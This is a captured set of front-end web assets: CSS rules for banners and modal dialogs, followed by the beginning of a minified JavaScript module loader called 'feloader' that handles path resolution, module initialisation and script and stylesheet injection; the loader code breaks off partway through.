		margin-bottom: -8px;
		margin-right: -12px
	}

	.pep-common-banner.autoHeight .prodoc-banner-btnGroup .por-btn {
		line-height: 18px;
		margin-bottom: 8px;
		padding-bottom: 6px;
		padding-top: 6px
	}

	.pep-common-banner.autoHeight.domain-banner .por-carousel-slide,
	.pep-common-banner.autoHeight.domain-banner .prodoc-banner-main,
	.pep-common-banner.autoHeight.index-banner .por-carousel-slide,
	.pep-common-banner.autoHeight.index-banner .prodoc-banner-main {
		height: auto;
		min-height: 350px
	}

	.pep-common-banner.autoHeight.domain-banner .prodoc-banner-main,
	.pep-common-banner.autoHeight.index-banner .prodoc-banner-main {
		height: auto;
		min-height: 160px
	}

	.pep-common-banner.autoHeight.second-banner .por-carousel-slide,
	.pep-common-banner.autoHeight.second-banner .prodoc-banner-main {
		height: auto;
		min-height: 200px
	}
}

.pep-common-banner .por-tip-notice-outContainer {
	position: absolute
}

.mod-dialog {
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	align-items: center;
	background-color: rgba(0, 0, 0, .8);
	bottom: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	left: 0;
	opacity: 0;
	position: fixed;
	right: 0;
	top: 0;
	-webkit-transition: opacity .175s ease-in-out;
	transition: opacity .175s ease-in-out;
	will-change: opacity;
	z-index: 99999
}

.mod-dialog-inner {
	background-color: #fff;
	border: none;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #000;
	max-width: 700px;
	min-width: 400px;
	padding: 0;
	position: relative
}

.mod-dialog header {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #252b3a;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 24px;
	margin: 19px 0;
	padding-left: 30px
}

.mod-dialog-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 24px
}
.mod-dialog-info {
	background-position: 0 0
}

.mod-dialog-success {
	background-position: -24px 0
}

.mod-dialog-error {
	background-position: -48px 0
}

.mod-dialog-warning {
	background-position: -72px 0
}

.mod-dialog section {
	word-wrap: break-word;
	color: #575d6c;
	font-size: 12px;
	letter-spacing: 0;
	line-height: 18px;
	margin: 12px 0;
	padding: 0 30px;
	text-align: justify
}

.mod-dialog footer {
	padding: 20px 30px 30px;
	text-align: center
}

.mod-dialog footer button {
	-webkit-tap-highlight-color: transparent;
	background: #f66f6a;
	border: 1px solid #f66f6a;
	border-radius: 1px;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	line-height: 14px;
	margin: 0 4px;
	padding: 5px 20px
}

.mod-dialog footer button.cancel {
	background: #fff;
	border: 1px solid #adb0b8;
	color: #252b3a
}

.mod-dialog-close {
	cursor: pointer;
	height: 18px;
	overflow: hidden;
	position: absolute;
	right: 18px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	width: 18px
}

.mod-dialog-close:after,
.mod-dialog-close:before {
	background-color: #666a75;
	content: "";
	display: block;
	height: 2px;
	left: 0;
	position: absolute;
	top: 8px;
	width: 18px
}

.mod-dialog-close:after {
	height: 18px;
	left: 8px;
	top: 0;
	width: 2px
}

.mod-dialog[open] {
	opacity: 1
}

@media (max-width:768px) {
	.mod-dialog-inner {
		max-width: calc(100% - 30px);
		min-width: 60%
	}
}

.shade,
.shade-product {
	background-color: rgba(0, 0, 0, .8);
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 200
}

.modal-realName {
	height: 100%;
	overflow: hidden;
	position: fixed;
	top: 10px;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	width: 100%;
	z-index: 999
}

.modal-realName .iframe-realName {
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.modal-logRegister {
	height: 100%;
	overflow: hidden;
	position: fixed;
	top: 0;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	width: 100%;
	z-index: 999
}

.modal-logRegister .iframe-logRegister {
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.modal-product {
	-webkit-animation: mymove .3s ease-in-out;
	animation: mymove .3s ease-in-out;
	height: 100%;
	overflow: hidden;
	position: fixed;
	right: 0;
	top: 0;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	width: 100%;
	z-index: 999
}

.modal-product .iframe-product {
	left: 100%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-100%, -50%);
	transform: translate(-100%, -50%)
}

.opacity-fifty {
	opacity: .5
}

@-webkit-keyframes mymove {
	0% {
		left: 960px
	}

	to {
		left: 0
	}
}

@keyframes mymove {
	0% {
		left: 960px
	}

	to {
		left: 0
	}
}

.mod-dialog-body .free-test-dialog .dialog-content-title {
	font-size: 14px;
	line-height: 24px
}

.mod-dialog-body .free-test-dialog .dialog-info-inner {
	background: #f5f5f6;
	color: #575d6c;
	font-size: 12px;
	line-height: 34px;
	padding: 0 10px
}

.mod-dialog-body .free-test-dialog .dialog-warn-inner {
	color: #2468f2;
	font-size: 12px;
	line-height: 18px
}

.mod-dialog .mod-dialog-inner {
	width: 400px !important
}

.mod-dialog footer button {
	background: #2468f2 !important;
	border-color: #2468f2 !important;
	border-radius: 2px !important;
	cursor: pointer !important;
	font-size: 12px !important;
	height: 32px !important;
	padding-left: 24px !important;
	padding-right: 24px !important;
	-webkit-transition: .2s !important;
	transition: .2s !important
}

.mod-dialog footer button:hover {
	background-color: #d64a52 !important;
	border-color: #d64a52 !important
}

.mod-dialog footer button.cancel {
	background: #fff !important;
	border: 1px solid #252b3a !important;
	color: #252b3a !important
}

.mod-dialog footer button.cancel:hover {
	background-color: #fff !important;
	border-color: #2468f2 !important;
	color: #2468f2 !important
}


.pep-banner-notices {
	position: relative;
	z-index: 1
}

.pep-banner-notices .por-carousel-slide>.mb,
.pep-banner-notices .por-carousel-slide>.pc {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background-position: 50%;
	background-size: cover;
	background-repeat: no-repeat
}

.pep-banner-notices .por-carousel-slide>.mb {
	display: none
}

.pep-banner-notices .por-carousel-slide .por-container {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.pep-banner-notices .hideTab .por-carousel-slide .por-container {
	height: calc(100% - 114px)
}

.pep-banner-notices .hideTab.hasPagination .por-carousel-slide .por-container {
	height: calc(100% - 130px)
}

.pep-banner-notices .hasTab .por-carousel-slide .por-container {
	height: calc(100% - 156px)
}

.pep-banner-notices .hasTab.hasPagination .por-carousel-slide .por-container {
	height: calc(100% - 172px)
}

.pep-banner-notices .noTab.hasPagination .por-carousel-slide .por-container {
	height: calc(100% - 46px)
}

.pep-banner-notices .banner-title {
	width: 720px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-banner-notices .banner-summary,
.pep-banner-notices .banner-summary p {
	display: -webkit-box;
	width: 560px;
	max-height: 144px;
	margin-top: 8px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 6;
	overflow: hidden
}

.pep-banner-notices .banner-summary p {
	margin-top: 0
}

.pep-banner-notices .btn-group {
	margin-top: 24px;
	font-size: 0
}

.pep-banner-notices .btn-group .por-btn {
	margin-right: 16px
}

.pep-banner-notices>.por-section {
	position: absolute;
	bottom: 0;
	z-index: 2;
	left: 0;
	right: 0;
	width: 100%;
	padding: 0;
	background-color: transparent
}

.pep-banner-notices>.por-section>.por-container {
	position: relative;
	z-index: 3
}

.pep-banner-notices .por-tab-wrapper {
	padding: 20px 0
}

.pep-banner-notices [class^=por-col-]+.pep-banner-notices [class^=por-col-] .ad-card {
	border-left: 1px #8a8e99
}

.pep-banner-notices .por-col-5 {
	max-width: 20%
}

.pep-banner-notices .por-col-7 {
	max-width: 14.28571%
}

.pep-banner-notices .por-tab {
	border-bottom: none
}

.pep-banner-notices .por-tab-text {
	font-size: 14px
}

.pep-banner-notices a[class^=por-col-]:not([href]) {
	cursor: default
}

.pep-banner-notices .ad-card {
	padding: 4px 32px;
	text-align: center
}

.pep-banner-notices .ad-card.hasIcon {
	text-align: left
}

.pep-banner-notices .ad-card.hasIcon .ad-summary,
.pep-banner-notices .ad-card.hasIcon .ad-title {
	margin-left: 64px
}

.pep-banner-notices [class^=por-col-]+[class^=por-col-] .ad-card {
	border-left: 1px solid #8a8e99
}

.pep-banner-notices[data-theme=light] [class^=por-col-]+[class^=por-col-] .ad-card {
	border-color: rgba(138, 142, 153, .4)
}

.pep-banner-notices .ad-icon {
	float: left;
	width: 48px;
	height: 48px;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 100%
}

.pep-banner-notices .ad-title {
	font-size: 18px;
	font-weight: 700;
	line-height: 22px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-banner-notices .ad-summary {
	margin-top: 4px
}

.pep-banner-notices .ad-summary,
.pep-banner-notices .ad-summary>p {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-banner-notices[data-theme=blue] .ad-summary {
	opacity: .8
}

.pep-banner-notices[data-theme=blue] .banner-notice-item>a .before-line {
	border-color: #fff
}

.pep-banner-notices[data-theme=blue] [class^=por-col-]+[class^=por-col-] .ad-card {
	border-left: 1px solid rgba(222, 225, 230, .2)
}

.pep-banner-notices .hasTab .por-carousel-pagination {
	bottom: 156px
}

.pep-banner-notices .hideTab .por-carousel-pagination {
	bottom: 114px
}

.pep-banner-notices .banner-notice {
	margin-top: 16px;
	width: 862px;
	line-height: 18px
}

.pep-banner-notices .banner-notice-item {
	opacity: .8
}

.pep-banner-notices .banner-notice-item.por-link-red {
	opacity: 1
}

.pep-banner-notices .banner-notice-item>a {
	display: block;
	font-size: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.pep-banner-notices .banner-notice-item>a object,
.pep-banner-notices .banner-notice-item>a p {
	display: inline-block;
	width: calc(100% - 14px);
	font-size: 12px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	vertical-align: middle
}

.pep-banner-notices .banner-notice-item>a .before-line {
	width: 6px;
	margin-right: 8px;
	border-top: 2px solid #8a8e99;
	vertical-align: -1px
}

.pep-banner-notices .banner-notice-item+.banner-notice-item {
	margin-top: 4px
}

@media (min-width:768px) {
	.pep-banner-notices>.por-section:after {
		position: absolute;
		content: "";
		left: 0;
		right: 0;
		bottom: 0;
		height: 96px;
		background-color: hsla(0, 0%, 100%, .8)
	}
}

@media (max-width:1023px) {
	.pep-banner-notices .banner-notice {
		width: 100%
	}
}

@media (max-width:767px) {
	.pep-banner-notices .por-carousel {
		height: 200px !important
	}

	.pep-banner-notices .por-carousel-slide>.pc {
		display: none
	}

	.pep-banner-notices .por-carousel-slide>.mb {
		display: block
	}

	.pep-banner-notices .por-carousel-slide .por-container {
		height: 200px !important
	}

	.pep-banner-notices .hasPagination .por-carousel-slide .por-container {
		height: 182px !important
	}

	.pep-banner-notices .banner-title {
		width: 100%;
		font-size: 24px;
		line-height: 30px
	}

	.pep-banner-notices .banner-summary {
		width: 100%;
		margin-top: 8px;
		font-size: 12px;
		line-height: 18px
	}

	.pep-banner-notices .banner-summary p {
		width: 100%
	}

	.pep-banner-notices .btn-group {
		margin-top: 16px
	}

	.pep-banner-notices .btn-group .por-btn:nth-child(n+3),
	.pep-banner-notices>.por-section {
		display: none
	}

	.pep-banner-notices .por-carousel-pagination {
		bottom: 10px !important
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/js/loader.js
body_size: 13174
content:
var feloader = function(t) {
	! function(t) {
		"use strict";
		for (var e, r, n = {}, o = function() {}, i = "memory".split(","), a =
				"assert,clear,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,markTimeline,profile,profiles,profileEnd,show,table,time,timeEnd,timeline,timelineEnd,timeStamp,trace,warn"
				.split(","); e = i.pop();) t[e] = t[e] || n;
		for (; r = a.pop();) t[r] = t[r] || o
	}(this.console = this.console || {});
	var e = this,
		r = function() {
			this.Env = {
					host: e,
					mods: {}
				}, this.Config = {
					debug: "",
					packages: {},
					fns: {},
					useDailyAssets: !1,
					forceAssetsHost: t,
					crossorigin: !0
				}, (this.Loader = {}).Status = {
					ERROR: -1,
					UNLOADED: 0,
					LOADING: 1,
					LOADED: 2,
					INITIALIZING: 3,
					INITIALIZED: 4
				}, this.initUtils(), this.initDataStructure(), this.initCssOnLoad(), this.initGetScript(), this
				.initConfig(), this.initComboLoader(), this.initLoader(), this.init()
		};
	return r.prototype.__BUILD_TIME = "", r.prototype.version = "3.0.2", r.prototype.config = function(e, r) {
		var n, o, i, a = this.Config,
			s = a.fns,
			u = this;
		if ("string" == typeof e) n = s[e], r === t ? o = n ? n.call(u) : a[e] : n ? o = n.call(u, r) : a[e] =
		r;
		else
			for (var c in e) r = e[c], (i = s[c]) ? i.call(u, r) : a[c] = r;
		return o
	}, r
}();
! function(t) {
	var e = new RegExp(
			"^([\\w\\d+.-]+:)?(?://(?:([^/?#@]*)@)?([\\w\\d\\-\\u0100-\\uffff.+%]*|\\[[^\\]]+\\])(?::([0-9]+))?)?([^?#]+)?(\\?[^#]*)?(#.*)?$"
			),
		r = {
			protocol: 1,
			auth: 2,
			hostname: 3,
			port: 4,
			pathname: 5,
			search: 6,
			hash: 7
		};

	function n(t) {
		var e = 0;
		return parseFloat(t.replace(/\./g, (function() {
			return 0 == e++ ? "." : ""
		})))
	}

	function o(t) {
		var e = t.split(/\//);
		return "/" === t.charAt(0) && e[0] && e.unshift(""), "/" === t.charAt(t.length - 1) && t.length > 1 && e[e
			.length - 1] && e.push(""), e
	}
	var i = Array.isArray || function(t) {
		return "[object Array]" === Object.prototype.toString.call(t)
	};

	function a(t) {
		var e = [];
		for (var r in t) e.push(r);
		return e
	}

	function s(t, e) {
		for (var r in e) t[r] = e[r];
		return t
	}
	var u = /(http(s)?:)?\/\/([^/]+)(?::(\d+))?/,
		c = Array.prototype.map,
		l = Array.prototype.filter,
		f = String.prototype.startsWith,
		d = {
			noop: function() {},
			filter: l ? function(t, e, r) {
				return c.call(t, e, r || this)
			} : function(t, e, r) {
				for (var n = t.length, o = new Array(n), i = 0; i < n; i++) {
					var a = "string" == typeof t ? t.charAt(i) : t[i];
					(a || i in t) && e.call(r || this, a, i, t) && o.push(a)
				}
				return o
			},
			map: c ? function(t, e, r) {
				return c.call(t, e, r || this)
			} : function(t, e, r) {
				for (var n = t.length, o = new Array(n), i = 0; i < n; i++) {
					var a = "string" == typeof t ? t.charAt(i) : t[i];
					(a || i in t) && (o[i] = e.call(r || this, a, i, t))
				}
				return o
			},
			startsWith: f ? function(t, e) {
				return f.call(t, e)
			} : function(t, e) {
				return 0 === t.lastIndexOf(e, 0)
			},
			isEmptyObject: function(t) {
				for (var e in t)
					if (void 0 !== e) return !1;
				return !0
			},
			endsWith: function(t, e) {
				var r = t.length - e.length;
				return r >= 0 && t.indexOf(e, r) === r
			},
			now: Date.now || function() {
				return +new Date
			},
			each: function(t, e) {
				var r, n, o = 0;
				if (i(t))
					for (n = t.length; o < n && !1 !== e(t[o], o, t); o++);
				else
					for (n = (r = a(t)).length; o < n && !1 !== e(t[r[o]], r[o], t); o++);
			},
			keys: a,
			isArray: i,
			throttle: function(t, e, r) {
				var n, o, i, a = null,
					s = 0;
				r || (r = {});
				var u = function() {
						return window.performance ? performance.now() : Date.now()
					},
					c = function() {
						s = !1 === r.leading ? 0 : u(), a = null, i = t.apply(n, o), a || (n = o = null)
					};
				return function() {
					var l = u();
					s || !1 !== r.leading || (s = l);
					var f = e - (l - s);
					return n = this, o = arguments, f <= 0 || f > e ? (clearTimeout(a), a = null, s = l, i = t
						.apply(n, o), a || (n = o = null)) : a || !1 === r.trailing || (a = setTimeout(c,
						f)), i
				}
			},
			indexOf: function(t, e) {
				for (var r = 0, n = e.length; r < n; r++)
					if (e[r] === t) return r;
				return -1
			},
			normalizeSlash: function(t) {
				return t.replace(/\\/g, "/")
			},
			normalizePath: function(t, n) {
				if ("." !== n.charAt(0)) return n;
				var i = "";
				if (d.startsWithProtocol(t)) {
					var a = function(t) {
						var n = t.match(e) || [],
							o = {};
						for (var i in r) o[i] = n[r[i]];
						return o.hostname && (o.hostname = o.hostname.toLowerCase()), o.hostname && !o
							.pathname && (o.pathname = "/"), o.host = o.hostname, o.port && (o.host = o
								.hostname + ":" + o.port), o
					}(t);
					i = a.protocol + "//" + a.host, t = a.pathname
				}
				var s = o(t),
					u = o(n);
				s.pop();
				for (var c = 0, l = u.length; c < l; c++) {
					var f = u[c];
					"." === f || (".." === f ? s.pop() : s.push(f))
				}
				return i + s.join("/").replace(/\/+/, "/")
			},
			startsWithProtocol: function(t) {
				return d.startsWith(t, "http:") || d.startsWith(t, "https:") || d.startsWith(t, "file:")
			},
			isSameOriginAs: function(t, e) {
				var r = t.match(u),
					n = e.match(u);
				return r[0] === n[0]
			},
			getHash: function(t) {
				var e, r = 5381;
				for (e = t.length; --e > -1;) r = (r << 5) + r + t.charCodeAt(e);
				return r + ""
			},
			getSuffix: function(t) {
				var e = t.match(/\.(\w+)$/);
				if (e) return e[1]
			}
		};
	t.prototype.initUtils = function() {
		var t, e, r = this.Loader,
			o = this.Env,
			i = r.Status,
			a = o.mods,
			u = o.host,
			c = r.Utils = {},
			l = u.document,
			f = (u.navigator || {}).userAgent || "";
		((t = f.match(/Web[Kk]it[\/]{0,1}([\d.]*)/)) || (t = f.match(/Safari[\/]{0,1}([\d.]*)/))) && t[1] && (c
			.webkit = n(t[1])), (t = f.match(/Trident\/([\d.]*)/)) && (c.trident = n(t[1])), (t = f.match(
			/Gecko/)) && (c.gecko = .1, (t = f.match(/rv:([\d.]*)/)) && t[1] && (c.gecko = n(t[1]))), (t = f
			.match(/MSIE ([^;]*)|Trident.*; rv(?:\s|:)?([0-9.]+)/)) && (e = t[1] || t[2]) && (c.ie = n(e), c
			.ieMode = l.documentMode || c.ie, c.trident = c.trident || 1), s(c, d), s(c, {
			mix: s,
			docHead: function() {
				return l.getElementsByTagName("head")[0] || l.documentElement
			},
			collectErrors: function(t, e, r) {
				var n, o, a;
				for (r = r || {}, e = e || [], n = 0; n < t.length; n++) r[o = (a = t[n]).id] || (r[o] =
					1, a.status !== i.ERROR ? c.collectErrors(a.getNormalizedRequiredModules(), e,
						r) : e.push(a));
				return e
			},
			createModule: function(t, e) {
				t = function(t) {
					return "/" === t.charAt(0) && (t = 0 === t.indexOf("//") ? location.protocol +
						t : location.protocol + "//" + location.host + t), "/" === t.charAt(t
						.length - 1) && (t += "index"), "@" === t[0] && (2 === t.split("/")
						.length ? t += "/index" : t = t.replace("/module/", "/").replace(
							"/lib/", "/")), d.endsWith(t, ".js") && (t = t.slice(0, -3)), t
				}(t);
				var n = a[t];
				return n || (n = a[t]), n ? (e && n.reset(e), n) : (a[t] = n = new r.Module(s({
					id: t
				}, e)), n)
			},
			createModules: function(t) {
				return c.map(t, (function(t) {
					return c.createModule(t)
				}))
			},
			initModules: function(t) {
				var e, r = t.length,
					n = 1;
				for (e = 0; e < r; e++) n &= t[e].initRecursive();
				return n
			},
			getModulesExports: function(t) {
				for (var e = t.length, r = [], n = 0; n < e; n++) {
					var o = t[n].getExports();
					o && o.default ? r.push(o.default) : r.push(o)
				}
				return r
			},
			addModule: function(t, e, r) {
				var n = a[t];
				n && void 0 !== n.factory ? console.warn(t + " is defined more than once") : c
					.createModule(t, s({
						id: t,
						status: i.LOADED,
						factory: e
					}, r))
			}
		})
	}
}(feloader),
function(t, e) {
	function r(t, r) {
		var n = this;
		n.name = e, n.base = e, n.main = e, n.filter = e, n.tag = e, n.charset = e, n.combine = e, n.group = e, n
			.modules = {}, n.ctx = r, n.ctx.Loader.Utils.mix(n, t)
	}

	function n(t, r) {
		return t[r] !== e ? t[r] : t.ctx.Config[r]
	}

	function o(t, r) {
		var n = this;
		n.ctx = r;
		var o = this.ctx.Loader.Status,
			i = this.ctx.Loader.Utils;
		n.exports = e, n.module = n, n.status = o.UNLOADED, n.id = e, n.factory = e, n.config = e, n.cjs = 1, (0, this
			.ctx.Loader.Utils.mix)(n, t), n.waits = {};
		var a = n._require = function(t, e) {
			if ("string" == typeof t) {
				var r = n.resolve(t);
				return i.initModules(r.getNormalizedModules()), r.getExports()
			}! function(t, e, r) {
				for (var n = 0; n < e.length; n++) e[n] = t.resolve(e[n]).id;
				t.ctx.use(e, r)
			}(n, t, e)
		};
		a.toUrl = function(t) {
			var e = n.getUri(),
				r = "",
				o = e,
				a = e.indexOf("//");
			return -1 !== a && (r = e.slice(0, a + 2), o = e.slice(a + 2)), r + i.normalizePath(o, t)
		}, a.load = r.getScript
	}

	function i(e, r) {
		var n = e.indexOf("!");
		if (-1 !== n) {
			var o = e.substring(0, n);
			e = e.substring(n + 1);
			var i = r.ctx.Loader.Utils.createModule(o);
			i.initRecursive();
			var a = i.getExports() || {};
			a.alias && (e = a.alias(t, e, o))
		}
		return e
	}
	r.prototype = {
		constructor: r,
		reset: function(t) {
			for (var e in this.ctx.Loader.Utils.mix(this, t), this.modules) this.modules[e].reset()
		},
		getFilter: function() {
			return n(this, "filter")
		},
		getTag: function() {
			return n(this, "tag")
		},
		getBase: function() {
			return this.base
		},
		getCharset: function() {
			return n(this, "charset")
		},
		isCombine: function() {
			return n(this, "combine")
		},
		getGroup: function() {
			return n(this, "group")
		},
		addChildModule: function(t, e) {
			this.modules[t] = e
		}
	}, o.prototype = {
		feloader: 1,
		constructor: o,
		config: function() {
			return this.config
		},
		reset: function(t) {
			var e = this;
			(0, this.ctx.Loader.Utils.mix)(e, t), t && t.requires && e.setRequiresModules(t.requires), delete e
				.packageInfo
		},
		require: function(t) {
			return this.resolve(t).getExports()
		},
		resolve: function(t) {
			var e = this.ctx.Loader.Utils;
			return e.createModule(e.normalizePath(this.id, t))
		},
		add: function(t) {
			this.waits[t.id] = t
		},
		remove: function(t) {
			delete this.waits[t.id]
		},
		contains: function(t) {
			return this.waits[t.id]
		},
		flush: function() {
			this.ctx.Loader.Utils.each(this.waits, (function(t) {
				t.flush()
			})), this.waits = {}
		},
		getType: function() {
			var t = this.ctx.Loader.Utils,
				e = this,
				r = e.type;
			if (!r) {
				var n = e.id;
				r = t.endsWith(n, ".css") ? "css" : "js", e.type = r
			}
			return r
		},
		getAlias: function() {
			var t = this,
				e = t.id,
				r = function(t) {
					var e, r, n = t.id,
						o = t.alias;
					"string" == typeof o && (t.alias = o = [o]);
					if (o) return o;
					(e = t.getPackage()) && (e.name === n && (r = e.main) ? (n += "/", "." !== r.charAt(0) && (
						r = "./" + r), o = [t.ctx.Loader.Utils.normalizePath(n, r)]) : e.alias && (o = e
						.alias(n)));
					return o = t.alias = o || [i(n, t)]
				}(t),
				n = [];
			if (r[0] === e) n = r;
			else if (r.length > 1)
				for (var o = 0, a = r.length; o < a; o++) {
					var s = r[o];
					if (s && s !== e) {
						var u = this.ctx.Loader.Utils.createModule(s).getAlias();
						u ? n.push.apply(n, u) : n.push(s)
					}
				} else n.push(r[0]);
			return t.normalizedAlias = n, n
		},
		getNormalizedModules: function() {
			var t = this,
				e = t.getAlias(),
				r = [],
				n = this.ctx.Loader.Utils;
			return n.each(e, (function(t) {
				t && r.push(t)
			})), t.normalizedModules = n.map(r, (function(e) {
				return t.ctx.Loader.Utils.createModule(e)
			})), t.normalizedModules
		},
		fixTwoVersion: function(t) {
			var e = /(\d+\.\d+\.\d+\/.*)\d+\.\d+\.\d+\//;
			return e.test(t) && (t = t.replace(e, "$1")), t
		},
		getUri: function() {
			var t = this;
			return t.uri = this.ctx.Loader.Utils.normalizeSlash(this.ctx.Config.resolveModFn(t)), this
				.fixTwoVersion(t.uri)
		},
		getUrl: function() {
			return this.getUri()
		},
		getExports: function() {
			var t = this.getNormalizedModules();
			return t[0] && t[0].exports
		},
		getPackage: function() {
			var t = this;
			if (void 0 !== t.packageInfo) return t.packageInfo;
			var e, r = t.id,
				n = this.ctx.Config,
				o = this.ctx.Loader.Utils,
				i = o.startsWith,
				a = o.filter,
				s = n.packages,
				u = t.id + "/",
				c = a(u.split("/"), (function(t) {
					return t.length > 0
				})).slice(0, 2).join("/");
			if (s[c]) return t.packageInfo = s[c], t.packageInfo;
			for (e in c = "", s) {
				var l = e;
				o.endsWith(l, "/") || (l += "/"), i(u, l) && e.length > c.length && (c = e)
			}
			return s[c] ? (t.packageInfo = s[c], t.packageInfo.addChildModule(c, t), t.packageInfo) : i(r,
				"/") || i(r, "http://") || i(r, "https://") || i(r, "file://") ? (t.packageInfo = null, t
					.packageInfo) : (t.packageInfo = s.core, t.packageInfo)
		},
		getTag: function() {
			var t = this;
			return t.tag || t.getPackage() && t.getPackage().getTag()
		},
		getCharset: function() {
			var t = this;
			return t.charset || t.getPackage() && t.getPackage().getCharset()
		},
		setRequiresModules: function(t) {
			var e = this,
				r = e.requiredModules = e.ctx.Loader.Utils.map(function(t, e) {
					for (var r = (t = t || []).length, n = 0; n < r; n++) t[n] = e.resolve(t[n]).id;
					return t
				}(t, e), (function(t) {
					return e.ctx.Loader.Utils.createModule(t)
				})),
				n = [];
			this.ctx.Loader.Utils.each(r, (function(t) {
				n.push.apply(n, t.getNormalizedModules())
			})), e.normalizedRequiredModules = n
		},
		getNormalizedRequiredModules: function() {
			var t = this;
			return t.setRequiresModules(t.requires), t.normalizedRequiredModules
		},
		getRequiredModules: function() {
			var t = this;
			return t.requiredModules || t.setRequiresModules(t.requires), t.requiredModules
		},
		callFactory: function() {
			var t = this;
			return t.factory.apply(t, t.cjs ? [t._require, t.exports, t] : t.ctx.Loader.Utils.map(t
				.getRequiredModules(), (function(t) {
					return t.getExports()
				})))
		},
		initSelf: function() {
			var t, r = this,
				n = r.factory,
				o = this.ctx.Config,
				i = this.ctx.Loader.Status,
				a = this.ctx.Loader.Utils;
			if ("function" == typeof n) {
				if (r.exports = {}, o.debug) t = r.callFactory();
				else {
					try {
						t = r.callFactory()
					} catch (t) {
						if (r.status = i.ERROR, r.onError || o.onModuleError) {
							var s = {
								type: "init",
								exception: t,
								module: r
							};
							r.error = s, r.onError && r.onError(s), o.onModuleError && o.onModuleError(s)
						} else console.error(t), setTimeout((function() {
							throw t
						}), 0);
						return 0
					}
					var u = 1;
					if (a.each(r.getNormalizedRequiredModules(), (function(t) {
							if (t.status === i.ERROR) return u = 0, !1
						})), !u) return 0
				}
				t !== e && (r.exports = t)
			} else r.exports = n;
			return r.status = i.INITIALIZED, r.afterInit && r.afterInit(r), o.afterModuleInit && o
				.afterModuleInit(r), 1
		},
		initRecursive: function() {
			var t = this,
				e = 1,
				r = t.status,
				n = this.ctx.Loader.Status,
				o = this.ctx.Loader.Utils;
			return r === n.ERROR ? 0 : (r >= n.INITIALIZING || (t.status = n.INITIALIZING, t.cjs ? e = t
				.initSelf() : (o.each(t.getNormalizedRequiredModules(), (function(t) {
					e = e && t.initRecursive()
				})), e && t.initSelf())), e)
		},
		undef: function() {
			this.status = this.ctx.Loader.Status.UNLOADED, this.error = null, this.factory = null, this
				.exports = null
		}
	};
	t.prototype.initDataStructure = function() {
		var t = this,
			e = this.Loader;
		e.Package = function(e) {
			return new r(e, t)
		}, e.Module = function(e) {
			return new o(e, t)
		}
	}
}(feloader), feloader.prototype.initCssOnLoad = function() {
		var t = this.Loader.Utils,
			e = 0,
			r = {};

		function n(e) {
			var r = 0;
			if (t.webkit) e.sheet && (r = 1);
			else if (e.sheet) try {
				e.sheet.cssRules && (r = 1)
			} catch (t) {
				"NS_ERROR_DOM_SECURITY_ERR" === t.name && (r = 1)
			}
			return r
		}

		function o() {
			for (var i in r) {
				var a = r[i],
					s = a.node;
				n(s) && (a.callback && a.callback.call(s), delete r[i])
			}
			e = t.isEmptyObject(r) ? 0 : setTimeout(o, 30)
		}
		t.pollCss = function(t, n) {
			var i = t.href,
				a = r[i] = {};
			a.node = t, a.callback = n, e || o()
		}, t.isCssLoaded = n
	}, feloader.prototype.initGetScript = function() {
		var t, e = this.Env.host.document,
			r = this.Loader.Utils,
			n = this.Config,
			o = {},
			i = r.webkit;
		this.getScript = function(a, s, u) {
			var c, l, f, d, h, g = s,
				p = n.crossorigin,
				v = r.endsWith(a, ".css");
			if ("object" == typeof g && (s = g.success, c = g.error, l = g.timeout, u = g.charset, f = g.attrs),
				v && r.ieMode < 10 && e.getElementsByTagName("style").length + e.getElementsByTagName("link")
				.length >= 31) return setTimeout((function() {
				throw new Error(
					"style and link's number is more than 31.ie < 10 can not insert link: " + a)
			}), 0), void(c && c());
			if ((d = o[a] = o[a] || []).push([s, c]), d.length > 1) return d.node;
			var m = e.createElement(v ? "link" : "script");
			f && r.each(f, (function(t, e) {
				m.setAttribute(e, t)
			})), u && (m.charset = u), v ? (m.href = a, m.rel = "stylesheet") : (m.src = a, m.async = !0, p && m
				.setAttribute("crossorigin", "anonymous")), d.node = m;
			var y = function(t) {
					var e, n = t;
					h && (clearTimeout(h), h = void 0), r.each(o[a], (function(t) {
						(e = t[n]) && e.call(m)
					})), delete o[a]
				},
				x = "onload" in m,
				b = n.forceCssPoll || i && i < 536 || !i && !r.trident && !r.gecko;

			function M() {
				var t = m.readyState;
				t && "loaded" !== t && "complete" !== t || (m.onreadystatechange = m.onload = null, y(0))
			}
			return v && b && x && (x = !1), x ? (m.onload = M, m.onerror = function() {
				m.onerror = null, y(1)
			}) : v ? r.pollCss(m, (function() {
